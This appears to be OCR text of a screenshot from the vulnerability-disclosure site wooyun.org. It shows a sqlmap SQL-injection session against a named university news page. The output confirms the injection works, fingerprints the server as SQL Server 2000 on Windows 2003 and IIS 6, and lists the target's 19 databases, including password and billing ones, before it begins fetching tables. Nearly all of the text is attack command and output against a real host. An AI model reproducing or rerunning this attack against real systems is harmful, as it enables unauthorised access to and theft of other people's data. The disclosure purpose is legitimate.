 管理员: sqlmap.bat - sqlmap.py -u "http://qzlx.jlau.edu.cn/news/menusub.asp?stype=17" -...
---
[17:06:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:06:28] [INFO] fetching database names
[17:06:28] [INFO] the SQL query used returns 19 entries
[17:06:33] [INFO] fetching number of databases
[17:06:33] [INFO] resumed: 19
[17:06:33] [INFO] resumed: Exchange
[17:06:33] [INFO] resumed: ipBRS
[17:06:33] [INFO] resumed: jlauvod
[17:06:33] [INFO] resumed: LanBill
[17:06:33] [INFO] resumed: master
[17:06:33] [INFO] resumed: model
[17:06:33] [INFO] resumed: movie
[17:06:33] [INFO] resumed: msdb
[17:06:33] [INFO] resumed: news_ddqzlx
[17:06:33] [INFO] resumed: newstotal
[17:06:33] [INFO] resumed: newstotal_netnews
[17:06:33] [INFO] resumed: Northwind
[17:06:33] [INFO] resumed: passwdBRS
[17:06:33] [INFO] resumed: pubs
[17:06:33] [INFO] resumed: qiandao
[17:06:33] [INFO] resumed: tempdb
[17:06:33] [INFO] resumed: tmq
[17:06:33] [INFO] resumed: WireLessBRS
[17:06:33] [INFO] resumed: zy_server
[17:06:33] [INFO] fetching tables for databases: Exchange, LanBill, Northwind, W
ireLessBRS, ipBRS, jlauvod, master, model, movie, msdb, news_ddqzlx, newstotal,
newstotal_netnews, passwdBRS, pubs, qiandao, tempdb, tmq, zy_server
[17:06:33] [INFO] the SQL query used returns 12 entries
www.wooyun.org